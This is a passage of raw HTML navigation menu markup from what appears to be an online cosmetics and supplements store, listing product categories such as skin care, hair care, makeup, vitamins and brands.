id="menu-item-16986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16986 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-lotion/" class="woodmart-nav-link">Body Lotion</a></li><li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16987 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-scrub/" class="woodmart-nav-link">Body Scrub</a></li><li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16988 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-soap/" class="woodmart-nav-link">Body Soap</a></li><li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16989 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-spray/" class="woodmart-nav-link">Body Spray</a></li><li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16990 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-strech-mark-removal/" class="woodmart-nav-link">Body Strech Mark Removal</a></li><li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16991 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-wash/" class="woodmart-nav-link">Body Wash</a></li><li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16993 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-whitening/" class="woodmart-nav-link">Body Whitening</a></li><li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16992 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/shower-gel/" class="woodmart-nav-link">Shower gel</a></li></ul></li><li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16994 item-level-1" ><a href="https://agetune.com/product-category/makeup/eye/" class="woodmart-nav-link">Eye</a><ul class="sub-sub-menu"><li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16995 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/" class="woodmart-nav-link">Eye Cream</a></li><li id="menu-item-16996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16996 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-patch/" class="woodmart-nav-link">Eye Patch</a></li><li id="menu-item-16997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16997 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-serum/" class="woodmart-nav-link">Eye Serum</a></li></ul></li><li id="menu-item-16998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16998 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-concern/" class="woodmart-nav-link">Skin Concern</a><ul class="sub-sub-menu"><li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/acne/" class="woodmart-nav-link">Acne</a></li><li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/" class="woodmart-nav-link">Anti-aging / Wrinkles</a></li><li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17001 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/blackhead-whitehead/" class="woodmart-nav-link">Blackhead / Whitehead</a></li><li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17002 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/brightening/" class="woodmart-nav-link">Brightening</a></li><li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/" class="woodmart-nav-link">Damaged Skin</a></li><li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17004 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/" class="woodmart-nav-link">Dryness / Hydration</a></li><li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17005 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/oil-control/" class="woodmart-nav-link">Oil Control</a></li><li id="menu-item-17006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17006 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/pigmentation/" class="woodmart-nav-link">Pigmentation</a></li><li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17007 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/pore/" class="woodmart-nav-link">Pore</a></li><li id="menu-item-17008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17008 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/redness/" class="woodmart-nav-link">Redness</a></li></ul></li><li id="menu-item-17012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17012 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-type/" class="woodmart-nav-link">Skin Type</a><ul class="sub-sub-menu"><li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17009 item-level-2" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/" class="woodmart-nav-link">Hand and Feet</a><ul class="sub-sub-menu"><li id="menu-item-17010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17010 item-level-3" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/hand-cream/" class="woodmart-nav-link">Hand Cream</a></li><li id="menu-item-17011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17011 item-level-3" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/foot-cream/" class="woodmart-nav-link">Foot Cream</a></li></ul></li><li id="menu-item-17015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17015 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/normal/" class="woodmart-nav-link">Normal</a></li><li id="menu-item-17016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17016 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/oily/" class="woodmart-nav-link">Oily</a></li><li id="menu-item-17014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17014 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/dry/" class="woodmart-nav-link">Dry</a></li><li id="menu-item-17013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17013 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/combination/" class="woodmart-nav-link">Combination</a></li><li id="menu-item-17017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17017 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/sensitive/" class="woodmart-nav-link">Sensitive</a></li></ul></li><li id="menu-item-17018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17018 item-level-1" ><a href="https://agetune.com/product-category/skin-care/sun-protection/" class="woodmart-nav-link">Sun Protection</a><ul class="sub-sub-menu"><li id="menu-item-17019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17019 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/sunscreen/" class="woodmart-nav-link">Sunscreen</a></li><li id="menu-item-23575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23575 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/sun-stick/" class="woodmart-nav-link">Sun Stick</a></li><li id="menu-item-17020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17020 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/makeup-with-spf/" class="woodmart-nav-link">Makeup with SPF</a></li></ul></li><li id="menu-item-17021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17021 item-level-1" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link">Men&#8217;s Care</a><ul class="sub-sub-menu"><li id="menu-item-17024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17024 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/" class="woodmart-nav-link">Face</a></li><li id="menu-item-17022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17022 item-level-2" ><a href="https://agetune.com/product-category/men-body-care/" class="woodmart-nav-link">Men&#8217;s Body Care</a></li><li id="menu-item-17023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17023 item-level-2" ><a href="https://agetune.com/product-category/skin-care/mens-care/hair-mens-care/" class="woodmart-nav-link">Hair</a></li></ul></li></ul></li><li id="menu-item-17025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17025 item-level-0" ><a href="https://agetune.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a><ul class="wd-sub-menu"><li id="menu-item-17026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17026 item-level-1" ><a href="https://agetune.com/product-category/hair-care/hair/" class="woodmart-nav-link">Hair</a><ul class="sub-sub-menu"><li id="menu-item-17031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17031 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/shampoo/" class="woodmart-nav-link">Shampoo</a></li><li id="menu-item-17032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17032 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/conditioner/" class="woodmart-nav-link">Conditioner</a></li><li id="menu-item-17027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17027 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-lotion/" class="woodmart-nav-link">Hair Lotion</a></li><li id="menu-item-17028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17028 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-mask/" class="woodmart-nav-link">Hair Mask</a></li><li id="menu-item-17029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17029 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-oil/" class="woodmart-nav-link">Hair Oil</a></li><li id="menu-item-17030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17030 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-serum/" class="woodmart-nav-link">Hair Serum</a></li><li id="menu-item-17033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17033 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-spray/" class="woodmart-nav-link">Hair Spray</a></li><li id="menu-item-17034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17034 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-tonic/" class="woodmart-nav-link">Hair Tonic</a></li></ul></li><li id="menu-item-17035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17035 item-level-1" ><a href="https://agetune.com/product-category/hair-care/hair-concern/" class="woodmart-nav-link">Hair Concern</a><ul class="sub-sub-menu"><li id="menu-item-17036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17036 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/dandruff/" class="woodmart-nav-link">Dandruff</a></li><li id="menu-item-17037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17037 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/dryness/" class="woodmart-nav-link">Dryness</a></li><li id="menu-item-17038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17038 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/hairfall/" class="woodmart-nav-link">Hairfall</a></li><li id="menu-item-17039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17039 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/split-ends/" class="woodmart-nav-link">Split Ends</a></li></ul></li></ul></li><li id="menu-item-17040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17040 item-level-0" ><a href="https://agetune.com/product-category/makeup/" class="woodmart-nav-link"><span class="nav-link-text">Makeup</span></a><ul class="wd-sub-menu"><li id="menu-item-17041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17041 item-level-1" ><a href="https://agetune.com/product-category/skin-care/mens-care/face-mens-care/" class="woodmart-nav-link">Face</a><ul class="sub-sub-menu"><li id="menu-item-21313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21313 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/bb-cream/" class="woodmart-nav-link">BB cream</a></li><li id="menu-item-17042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17042 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/blush/" class="woodmart-nav-link">Blush</a></li><li id="menu-item-17043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17043 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/bronzer/" class="woodmart-nav-link">Bronzer</a></li><li id="menu-item-17044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17044 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/compact-pressed-powder/" class="woodmart-nav-link">Compact &amp; Pressed Powder</a></li><li id="menu-item-17045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17045 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/concealer/" class="woodmart-nav-link">Concealer</a></li><li id="menu-item-17046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17046 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/fixer-face-makeup/" class="woodmart-nav-link">Fixer</a></li><li id="menu-item-17047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17047 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/foundation/" class="woodmart-nav-link">Foundation</a></li><li id="menu-item-21314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21314 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/glitter-palette/" class="woodmart-nav-link">Glitter Palette</a></li><li id="menu-item-17048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17048 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/highlighter/" class="woodmart-nav-link">Highlighter</a></li><li id="menu-item-17052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17052 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/loose-powder/" class="woodmart-nav-link">Loose Powder</a></li><li id="menu-item-17054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17054 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/makeup-remover/" class="woodmart-nav-link">Makeup Remover</a></li><li id="menu-item-35856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35856 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/makeup-sponge/" class="woodmart-nav-link">Makeup Sponge</a></li><li id="menu-item-17053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17053 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/powder/" class="woodmart-nav-link">Powder</a></li><li id="menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17049 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/primer/" class="woodmart-nav-link">Primer</a></li><li id="menu-item-17055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17055 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/primer-serum/" class="woodmart-nav-link">Primer Serum</a></li><li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17050 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/spray/" class="woodmart-nav-link">Spray</a></li></ul></li><li id="menu-item-17056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17056 item-level-1" ><a href="https://agetune.com/product-category/makeup/eye/" class="woodmart-nav-link">Eye</a><ul class="sub-sub-menu"><li id="menu-item-17060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17060 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-makeup-remover/" class="woodmart-nav-link">Eye Makeup Remover</a></li><li id="menu-item-21315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21315 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-pencil/" class="woodmart-nav-link">Eye Pencil</a></li><li id="menu-item-17061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17061 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-primer/" class="woodmart-nav-link">Eye Primer</a></li><li id="menu-item-17057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17057 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-shadow/" class="woodmart-nav-link">Eye Shadow</a></li><li id="menu-item-21316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21316 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-shadow-palette/" class="woodmart-nav-link">Eye Shadow Palette</a></li><li id="menu-item-21317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21317 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eyeliner/" class="woodmart-nav-link">Eyeliner</a></li><li id="menu-item-17062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17062 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/fake-eye-lashes/" class="woodmart-nav-link">Fake Eye Lashes</a></li><li id="menu-item-17059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17059 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/kajal/" class="woodmart-nav-link">Kajal</a></li><li id="menu-item-17058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17058 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/mascara/" class="woodmart-nav-link">Mascara</a></li></ul></li><li id="menu-item-17063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17063 item-level-1" ><a href="https://agetune.com/product-category/makeup/nails/" class="woodmart-nav-link">Nails</a><ul class="sub-sub-menu"><li id="menu-item-17065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17065 item-level-2" ><a href="https://agetune.com/product-category/makeup/nails/nail-polish/" class="woodmart-nav-link">Nail Polish</a></li><li id="menu-item-17066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17066 item-level-2" ><a href="https://agetune.com/product-category/makeup/nails/nail-polish-remover/" class="woodmart-nav-link">Nail Polish Remover</a></li></ul></li><li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17067 item-level-1" ><a href="https://agetune.com/product-category/makeup/lips/" class="woodmart-nav-link">Lips</a><ul class="sub-sub-menu"><li id="menu-item-17070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17070 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-balm-lips/" class="woodmart-nav-link">Lip Balm</a></li><li id="menu-item-17071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17071 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-gloss/" class="woodmart-nav-link">Lip Gloss</a></li><li id="menu-item-17072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17072 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-liner/" class="woodmart-nav-link">Lip Liner</a></li><li id="menu-item-17073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17073 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-scrub/" class="woodmart-nav-link">Lip Scrub</a></li><li id="menu-item-17068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17068 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lipstick/" class="woodmart-nav-link">Lipstick</a></li><li id="menu-item-36034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36034 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-tint/" class="woodmart-nav-link">Lip Tint</a></li><li id="menu-item-17069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17069 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/liquid-lipstick/" class="woodmart-nav-link">Liquid Lipstick</a></li></ul></li><li id="menu-item-17074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17074 item-level-1" ><a href="https://agetune.com/product-category/makeup/tools-brushes/" class="woodmart-nav-link">TOOLS &amp; BRUSHES</a><ul class="sub-sub-menu"><li id="menu-item-17076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17076 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/blush-brush/" class="woodmart-nav-link">Blush Brush</a></li><li id="menu-item-17077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17077 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/brush-set/" class="woodmart-nav-link">Brush Set</a></li><li id="menu-item-17078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17078 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/eye-brush/" class="woodmart-nav-link">Eye Brush</a></li><li id="menu-item-17080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17080 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/eyelash-curlers/" class="woodmart-nav-link">Eyelash Curlers</a></li><li id="menu-item-17075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17075 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/face-brush/" class="woodmart-nav-link">Face Brush</a></li><li id="menu-item-17079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17079 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/lip-brush/" class="woodmart-nav-link">Lip Brush</a></li><li id="menu-item-17085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17085 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/makeup-pouches/" class="woodmart-nav-link">Makeup Pouches</a></li><li id="menu-item-17084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17084 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/mirrors/" class="woodmart-nav-link">Mirrors</a></li><li id="menu-item-17083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17083 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/sharpeners/" class="woodmart-nav-link">Sharpeners</a></li><li id="menu-item-17081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17081 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/sponges-applicators/" class="woodmart-nav-link">Sponges &amp; Applicators</a></li><li id="menu-item-17082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17082 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/tweezers/" class="woodmart-nav-link">Tweezers</a></li></ul></li></ul></li><li id="menu-item-17133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17133 item-level-0" ><a href="https://agetune.com/product-category/vitamins-minerals/" class="woodmart-nav-link"><span class="nav-link-text">Vitamins &amp; Minerals</span></a><ul class="wd-sub-menu"><li id="menu-item-17134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17134 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/amino-acids/" class="woodmart-nav-link">Amino Acids</a></li><li id="menu-item-17135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17135 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/apple-cider-vinegar/" class="woodmart-nav-link">Apple Cider Vinegar</a></li><li id="menu-item-17136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17136 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/beauty-vitamins/" class="woodmart-nav-link">Beauty Vitamins</a></li><li id="menu-item-17137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17137 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/better-health/" class="woodmart-nav-link">Better Health</a></li><li id="menu-item-17138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17138 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/bone-joint/" class="woodmart-nav-link">Bone &amp; Joint</a></li><li id="menu-item-17139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17139 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/codliver-oil/" class="woodmart-nav-link">Codliver Oil</a></li><li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17140 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/echinacea/" class="woodmart-nav-link">Echinacea</a></li><li id="menu-item-17141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17141 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/ginkgo-biloba/" class="woodmart-nav-link">Ginkgo Biloba</a></li><li id="menu-item-17142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17142 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/ginseng/" class="woodmart-nav-link">Ginseng</a></li><li id="menu-item-17143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17143 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/herbal-extract/" class="woodmart-nav-link">Herbal Extract</a></li><li id="menu-item-17144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17144 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/maca/" class="woodmart-nav-link">Maca</a></li><li id="menu-item-17145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17145 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/milk-thistle/" class="woodmart-nav-link">Milk Thistle</a></li><li id="menu-item-17146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17146 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/multivitamin-minerals/" class="woodmart-nav-link">Multivitamin &amp; Minerals</a></li><li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/mushroom/" class="woodmart-nav-link">Mushroom</a></li><li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/omega-369/" class="woodmart-nav-link">Omega 369</a></li><li id="menu-item-17149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17149 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/saw-palmetto/" class="woodmart-nav-link">Saw Palmetto</a></li><li id="menu-item-17150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17150 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/vitamins/" class="woodmart-nav-link">Vitamins</a></li></ul></li><li id="menu-item-17151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17151 item-level-0" ><a href="https://agetune.com/product-category/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a><ul class="wd-sub-menu"><li id="menu-item-17152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17152 item-level-1" ><a href="https://agetune.com/product-category/brands/3w-clinic/" class="woodmart-nav-link">3w Clinic</a></li><li id="menu-item-36107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36107 item-level-1" ><a href="https://agetune.com/product-category/brands/a-derma/" class="woodmart-nav-link">A Derma</a></li><li id="menu-item-23577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23577 item-level-1" ><a href="https://agetune.com/product-category/brands/abib/" class="woodmart-nav-link">Abib</a></li><li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153 item-level-1" ><a href="https://agetune.com/product-category/brands/acwell/" class="woodmart-nav-link">Acwell</a></li><li id="menu-item-28467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28467 item-level-1" ><a href="https://agetune.com/product-category/brands/ahc-brands/" class="woodmart-nav-link">AHC</a></li><li id="menu-item-28570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28570 item-level-1" ><a href="https://agetune.com/product-category/brands/anua/" class="woodmart-nav-link">Anua</a></li><li 